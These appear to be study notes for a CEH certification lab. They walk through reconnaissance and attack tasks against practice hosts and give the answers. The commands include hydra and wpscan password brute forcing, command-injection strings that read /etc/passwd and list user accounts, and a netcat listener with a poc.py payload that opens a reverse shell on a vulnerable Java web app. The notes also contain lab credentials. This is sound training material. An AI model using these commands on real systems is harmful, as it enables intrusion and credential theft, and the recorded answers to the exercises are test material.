[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(47).png)

CEHORG hosts a datacenter for its bussiness clients. While analyzing the network traffic it was observed that there was a huge surge of incoming traffic from multiple sources. You are given a task to analyze and study the DDoS.pcap file. The captured network session (DDoS.pcapng) is stored in the Documents folder of the EH Workstation -2 machine. Determine the number of machines that were used to initiate the attack.

-> 3

**CEH Engage Part 3**

You have been assigned a task to perform a clickjacking test on [www.certifiedhacker.com](http://www.certifiedhacker.com/) that the CEHORG members widely use. Find out whether the site is vulnerable to clickjacking.

**GhostEye**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(67).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(68).png)

**Nikto**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(141).png)

Perform an HTTP-recon on [www.certifiedhacker.com](http://www.certifiedhacker.com/) and find out the version of Nginx used by the web server.

**BillCipher**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(69).png)

**Whatweb**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(143).png)

An FTP site is hosted on a machine in the CEHORG network. Crack the FTP credentials, obtain the “flag.txt” file and determine the content in the file.

nmap -p 21 172.16.0.0/24

nmap -p 21 10.10.10.0/24

nmap -p 21 192.168.0.0/24

hydra -L <username.txt> -P <password.txt> ftp://172.16.0.12

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(144).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(202).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(203).png)

Perform web application reconnaissance on movies.cehorg.com and find out the HTTP server used by the web application.

**Whatweb**

whatweb movies.cehorg.com

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(70).png)

**Nmap**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(145).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(101).png)

Identify the load balancing service used by eccouncil.org.

lbd eccouncil.org

-> cloudflare

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(146).png)

Identify the Content Management System used by [www.cehorg.com](http://www.cehorg.com/).

wig www.cehorg.com

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(147).png)

Perform a bruteforce attack on [www.cehorg.com](http://www.cehorg.com/) and find the password of user adam.

wpscan --url http://cehorg.com/wp-login.php -U <username.txt> -P <password.txt>

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(78).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(77).png)

Perform parameter tampering on movies.cehorg.com and find out the user for id 1003.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(75).png)

{% hint style="info" %} Type the username as "Jason" and password as "welcome"

We found this username and password in the engage part 2. While dumping the wireshark capture data. REMEMBER? {% endhint %}

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(76).png)

You have identified a vulnerable web application on a Linux server at port 8080. Exploit the web application vulnerability, gain access to the server and enter the content of RootFlag.txt as the answer.

nmap -p 8080 172.16.0.0/24

nmap -p 8080 10.10.10.0/24

nmap -p 8080 192.168.0.0/24

**Extract and Setup Jdk**

tar -xf jdk-8u202-linux-x64.tar.gz

mv jdk1.8.0_202 /usr/bin

**Update the JDK Path in the Poc.py file**

{% hint style="info" %} Change Line no: 62, replace jdk1.8.0_20/bin/javac with "/usr/bin/jdk1.8.0_202/bin/javac"

Change Line no: 87, replace jdk1.8.0_20/bin/java with "/usr/bin/jdk1.8.0_202/bin/java"  
  
Change Line no: 99, replace jdk1.8.0_20/bin/java with "/usr/bin/jdk1.8.0_202/bin/java" {% endhint %}

**Create a Netcat Listener**

nc -lvp 9001

**Create a Payload**

python3 poc.py --userip 10.10.1.13 --webport 8080 --lport 9001

{% hint style="info" %} Copy the send me payload and paste in the username field and enter any random password and press Login {% endhint %}

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(102).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(103).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(104).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(105).png)

Perform command injection attack on 10.10.10.25 and find out how many user accounts are registered with the machine. Note: Exclude admin/Guest user

| net user

For linux:  
127.0.0.1| cat /etc/passwd

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(112).png)

A file named Hash.txt has been uploaded through DVWA (<http://10.10.10.25:8080/DVWA>). The file is located in the directory mentioned below. Access the file and crack the MD5 hash to reveal the original message; enter the content after cracking the hash. You can log into the DVWA using the following credentials. Note: Username- admin; Password- password Path: C:\wamp64\www\DVWA\hackable\uploads\Hash.txt Hint: Use “type” command to view the file. Use the following link to decrypt the hash- <https://hashes.com/en/decrypt/hash>

{% embed url="<https://hashes.com/en/decrypt/hash>" %}

- 127.0.0.1 | cat "/home/parrot/Desktop/CV New/secret.txt" [for linux]

- C:\wamp64\www\DVWA\hackable\uploads\Hash.txt. Put the hash into hashes website to get the answer.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(110).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(111).png)

Perform Banner grabbing on the web application movies.cehorg.com and find out the ETag of the respective target machine.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(113).png)

Perform Web Crawling on the web application movies.cehorg.com and identify the number of live png files in images folder.

